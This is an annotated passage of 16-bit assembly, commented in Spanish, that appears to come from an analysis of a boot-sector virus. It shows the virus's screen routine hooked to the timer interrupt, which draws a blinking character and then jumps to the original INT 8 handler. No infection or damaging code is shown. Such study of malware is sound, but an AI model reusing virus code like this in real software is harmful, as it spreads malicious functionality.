 0000:7F94 ADD DL,CL ;
0000:7F96 ADD DH,CH ;
0000:7F98 MOV [7FD1],CX ;
0000:7F9C MOV [7FCF],DX ;
0000:7FA0 MOV AH,02 ;Definir posición del cursor.
0000:7FA2 INT 10 ;
0000:7FA4 MOV AH,08 ;Leer caracter y su atributo en la
0000:7FA6 INT 10 ;posición del cursor.
0000:7FA8 MOV [7FCD],AX
0000:7FAB MOV BL,AH
0000:7FAD CMP BYTE [7FD3],01
0000:7FB2 JNZ 7FB6
0000:7FB4 MOV BL,83 ;Escribir un caracter en la posición
0000:7FB6 MOV CX,0001 ;del cursor, fondo negro, primer plano
0000:7FB9 MOV AX,0907 ;cyan intenso con parpadeo.
0000:7FBC INT 10 ;
0000:7FBE POP DX ;Restaurar la posicion que tenía el cursor
0000:7FBF MOV AH,02 ;antes de actuar el virus en la pantalla.
0000:7FC1 INT 10 ;
0000:7FC3 POP DX
0000:7FC4 POP CX
0000:7FC5 POP BX
0000:7FC6 POP AX
0000:7FC7 POP DS
0000:7FC8 JMPF XXXX:XXXX ;Saltar a la INT8 original.